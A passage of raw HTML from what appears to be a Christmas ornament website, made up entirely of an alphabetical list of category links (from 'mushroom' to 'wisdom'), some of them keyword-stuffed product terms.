	<li class="cat-item cat-item-4758"><a href="https://christmasornamentglass.org/category/mushroom/" >mushroom</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://christmasornamentglass.org/category/mushroomhead/" >mushroomhead</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://christmasornamentglass.org/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://christmasornamentglass.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://christmasornamentglass.org/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://christmasornamentglass.org/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://christmasornamentglass.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://christmasornamentglass.org/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://christmasornamentglass.org/category/neqwa/" >ne&#039;qwa</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://christmasornamentglass.org/category/neqwe/" >ne&#039;qwe</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://christmasornamentglass.org/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://christmasornamentglass.org/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://christmasornamentglass.org/category/newdavldyurmansterlingsilver925wheaton/" >newdavldyurmansterlingsilver925wheaton</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://christmasornamentglass.org/category/newfoundland/" >newfoundland</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://christmasornamentglass.org/category/nicky/" >nicky</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://christmasornamentglass.org/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://christmasornamentglass.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://christmasornamentglass.org/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://christmasornamentglass.org/category/norcalway/" >norcalway</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://christmasornamentglass.org/category/nordstrom/" >nordstrom</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://christmasornamentglass.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://christmasornamentglass.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://christmasornamentglass.org/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://christmasornamentglass.org/category/nwtsvintage/" >nwtsvintage</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://christmasornamentglass.org/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://christmasornamentglass.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://christmasornamentglass.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://christmasornamentglass.org/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://christmasornamentglass.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://christmasornamentglass.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://christmasornamentglass.org/category/ornament/" >ornament</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://christmasornamentglass.org/category/ornaments/" >ornaments</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://christmasornamentglass.org/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://christmasornamentglass.org/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://christmasornamentglass.org/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://christmasornamentglass.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://christmasornamentglass.org/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://christmasornamentglass.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://christmasornamentglass.org/category/paisley/" >paisley</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://christmasornamentglass.org/category/pallet/" >pallet</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://christmasornamentglass.org/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://christmasornamentglass.org/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://christmasornamentglass.org/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://christmasornamentglass.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://christmasornamentglass.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://christmasornamentglass.org/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://christmasornamentglass.org/category/paying/" >paying</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://christmasornamentglass.org/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://christmasornamentglass.org/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://christmasornamentglass.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://christmasornamentglass.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://christmasornamentglass.org/category/perfectdavldyurmansterlingsilver925wheaton/" >perfectdavldyurmansterlingsilver925wheaton</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://christmasornamentglass.org/category/personalised/" >personalised</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://christmasornamentglass.org/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://christmasornamentglass.org/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://christmasornamentglass.org/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://christmasornamentglass.org/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://christmasornamentglass.org/category/pictured/" >pictured</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://christmasornamentglass.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://christmasornamentglass.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://christmasornamentglass.org/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://christmasornamentglass.org/category/piggly/" >piggly</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://christmasornamentglass.org/category/pilgrim/" >pilgrim</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://christmasornamentglass.org/category/pine/" >pine</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://christmasornamentglass.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://christmasornamentglass.org/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://christmasornamentglass.org/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://christmasornamentglass.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://christmasornamentglass.org/category/plaza/" >plaza</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://christmasornamentglass.org/category/podge/" >podge</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://christmasornamentglass.org/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://christmasornamentglass.org/category/polandfancy/" >polandfancy</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://christmasornamentglass.org/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://christmasornamentglass.org/category/polonaise/" >polonaise</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://christmasornamentglass.org/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://christmasornamentglass.org/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://christmasornamentglass.org/category/pours/" >pours</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://christmasornamentglass.org/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://christmasornamentglass.org/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://christmasornamentglass.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://christmasornamentglass.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://christmasornamentglass.org/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://christmasornamentglass.org/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://christmasornamentglass.org/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://christmasornamentglass.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://christmasornamentglass.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://christmasornamentglass.org/category/r31100/" >r31100</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://christmasornamentglass.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://christmasornamentglass.org/category/radko/" >radko</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://christmasornamentglass.org/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://christmasornamentglass.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://christmasornamentglass.org/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://christmasornamentglass.org/category/rarekurt/" >rarekurt</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://christmasornamentglass.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://christmasornamentglass.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://christmasornamentglass.org/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://christmasornamentglass.org/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://christmasornamentglass.org/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://christmasornamentglass.org/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://christmasornamentglass.org/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://christmasornamentglass.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://christmasornamentglass.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://christmasornamentglass.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://christmasornamentglass.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://christmasornamentglass.org/category/rhinestone/" >rhinestone</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://christmasornamentglass.org/category/rockefeller/" >rockefeller</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://christmasornamentglass.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://christmasornamentglass.org/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://christmasornamentglass.org/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://christmasornamentglass.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://christmasornamentglass.org/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://christmasornamentglass.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://christmasornamentglass.org/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://christmasornamentglass.org/category/saks/" >saks</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://christmasornamentglass.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://christmasornamentglass.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://christmasornamentglass.org/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://christmasornamentglass.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://christmasornamentglass.org/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://christmasornamentglass.org/category/schwarz/" >schwarz</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://christmasornamentglass.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://christmasornamentglass.org/category/seashell/" >seashell</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://christmasornamentglass.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://christmasornamentglass.org/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://christmasornamentglass.org/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://christmasornamentglass.org/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://christmasornamentglass.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://christmasornamentglass.org/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://christmasornamentglass.org/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://christmasornamentglass.org/category/shinybrite/" >shinybrite</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://christmasornamentglass.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://christmasornamentglass.org/category/shwk/" >shwk</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://christmasornamentglass.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://christmasornamentglass.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://christmasornamentglass.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://christmasornamentglass.org/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://christmasornamentglass.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://christmasornamentglass.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://christmasornamentglass.org/category/skillshare/" >skillshare</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://christmasornamentglass.org/category/slavic/" >slavic</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://christmasornamentglass.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://christmasornamentglass.org/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://christmasornamentglass.org/category/smitty/" >smitty</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://christmasornamentglass.org/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://christmasornamentglass.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://christmasornamentglass.org/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://christmasornamentglass.org/category/snowy/" >snowy</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://christmasornamentglass.org/category/soffieria/" >soffieria</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://christmasornamentglass.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://christmasornamentglass.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://christmasornamentglass.org/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://christmasornamentglass.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://christmasornamentglass.org/category/sonja/" >sonja</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://christmasornamentglass.org/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://christmasornamentglass.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://christmasornamentglass.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://christmasornamentglass.org/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://christmasornamentglass.org/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://christmasornamentglass.org/category/sparkly/" >sparkly</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://christmasornamentglass.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://christmasornamentglass.org/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://christmasornamentglass.org/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://christmasornamentglass.org/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://christmasornamentglass.org/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://christmasornamentglass.org/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://christmasornamentglass.org/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://christmasornamentglass.org/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://christmasornamentglass.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://christmasornamentglass.org/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://christmasornamentglass.org/category/starburst/" >starburst</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://christmasornamentglass.org/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://christmasornamentglass.org/category/stencil/" >stencil</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://christmasornamentglass.org/category/stenciling/" >stenciling</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://christmasornamentglass.org/category/stepping/" >stepping</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://christmasornamentglass.org/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://christmasornamentglass.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://christmasornamentglass.org/category/stongwater/" >stongwater</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://christmasornamentglass.org/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://christmasornamentglass.org/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://christmasornamentglass.org/category/strongwaterflower/" >strongwater&#039;flower</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://christmasornamentglass.org/category/strongwaterpetite/" >strongwater&#039;petite</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://christmasornamentglass.org/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://christmasornamentglass.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://christmasornamentglass.org/category/stumpwork/" >stumpwork</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://christmasornamentglass.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://christmasornamentglass.org/category/sublimate/" >sublimate</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://christmasornamentglass.org/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://christmasornamentglass.org/category/sullivan/" >sullivan</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://christmasornamentglass.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://christmasornamentglass.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://christmasornamentglass.org/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://christmasornamentglass.org/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://christmasornamentglass.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://christmasornamentglass.org/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://christmasornamentglass.org/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://christmasornamentglass.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://christmasornamentglass.org/category/taron/" >taron</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://christmasornamentglass.org/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://christmasornamentglass.org/category/teardrop/" >teardrop</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://christmasornamentglass.org/category/tetris/" >tetris</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://christmasornamentglass.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://christmasornamentglass.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://christmasornamentglass.org/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://christmasornamentglass.org/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://christmasornamentglass.org/category/tiffanyco/" >tiffanyco</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://christmasornamentglass.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://christmasornamentglass.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://christmasornamentglass.org/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://christmasornamentglass.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://christmasornamentglass.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://christmasornamentglass.org/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://christmasornamentglass.org/category/transparency/" >transparency</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://christmasornamentglass.org/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://christmasornamentglass.org/category/tricia/" >tricia</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://christmasornamentglass.org/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://christmasornamentglass.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://christmasornamentglass.org/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://christmasornamentglass.org/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://christmasornamentglass.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://christmasornamentglass.org/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://christmasornamentglass.org/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://christmasornamentglass.org/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://christmasornamentglass.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://christmasornamentglass.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://christmasornamentglass.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://christmasornamentglass.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://christmasornamentglass.org/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://christmasornamentglass.org/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://christmasornamentglass.org/category/unsilvered/" >unsilvered</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://christmasornamentglass.org/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://christmasornamentglass.org/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://christmasornamentglass.org/category/vaillancourt/" >vaillancourt</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://christmasornamentglass.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://christmasornamentglass.org/category/valerie/" >valerie</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://christmasornamentglass.org/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://christmasornamentglass.org/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://christmasornamentglass.org/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://christmasornamentglass.org/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://christmasornamentglass.org/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://christmasornamentglass.org/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://christmasornamentglass.org/category/vergo/" >vergo</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://christmasornamentglass.org/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://christmasornamentglass.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://christmasornamentglass.org/category/vetro/" >vetro</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://christmasornamentglass.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://christmasornamentglass.org/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://christmasornamentglass.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://christmasornamentglass.org/category/vintage20s/" >vintage&#039;20&#039;s</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://christmasornamentglass.org/category/vintage-new/" >vintage-new</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://christmasornamentglass.org/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://christmasornamentglass.org/category/vitrix/" >vitrix</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://christmasornamentglass.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://christmasornamentglass.org/category/vtg13/" >vtg13</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://christmasornamentglass.org/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://christmasornamentglass.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://christmasornamentglass.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://christmasornamentglass.org/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://christmasornamentglass.org/category/wards/" >wards</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://christmasornamentglass.org/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://christmasornamentglass.org/category/wartime/" >wartime</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://christmasornamentglass.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://christmasornamentglass.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://christmasornamentglass.org/category/watercolor/" >watercolor</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://christmasornamentglass.org/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://christmasornamentglass.org/category/watermarble/" >watermarble</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://christmasornamentglass.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://christmasornamentglass.org/category/weihnachtsdeko/" >weihnachtsdeko</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://christmasornamentglass.org/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://christmasornamentglass.org/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://christmasornamentglass.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://christmasornamentglass.org/category/westie/" >westie</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://christmasornamentglass.org/category/westrim/" >westrim</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://christmasornamentglass.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://christmasornamentglass.org/category/whitehurst/" >whitehurst</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://christmasornamentglass.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://christmasornamentglass.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://christmasornamentglass.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://christmasornamentglass.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://christmasornamentglass.org/category/williams-sonoma/" >williams-sonoma</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://christmasornamentglass.org/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://christmasornamentglass.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://christmasornamentglass.org/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://christmasornamentglass.org/category/wisdom/" >wisdom</a>
</li>
